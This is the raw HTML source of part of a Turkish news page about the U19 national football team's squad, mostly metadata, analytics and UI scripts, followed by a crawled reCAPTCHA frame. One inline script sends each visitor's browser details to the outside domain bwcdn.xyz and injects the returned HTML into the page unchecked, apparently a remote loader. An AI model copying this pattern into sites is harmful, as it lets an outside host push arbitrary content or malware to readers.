Tak\u0131mlar Sorumlusu:\u00a0Tolunay Kafkas\n\nTeknik Direkt\u00f6r:\u00a0Mehmet Y\u0131ld\u0131r\u0131m",
    "description": "U19 Milli Tak\u0131m\u0131&#039;n\u0131n Antalya&#039;da 26 Aral\u0131k 2021-5 Ocak 2022 tarihleri aras\u0131nda yapaca\u011f\u0131 haz\u0131rl\u0131k kamp\u0131n\u0131n aday kadrosu a\u00e7\u0131kland\u0131. Kadroya",
    "keywords": "alanyaspor, alanyaspor haber",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2021\/12\/u19_milli_takimi_aday_kadrosuna_alanyaspor_dan_3_isim_girdi_h69027_87aaa.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2021-12-20T17:44:33+03:00",
    "dateModified": "2021-12-20T17:44:33+03:00",
    "genre": "news",
    "wordCount": 357,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1163024678"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=700761082"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=540165077"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=341252275"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=2071554631"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=900239736"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=775533624"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=79179917"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1534015799"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1892644736"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1337612392"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=677217634"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('69027', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='69027']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IlYVrPFs1tF3OdCVyl1BOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034266411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>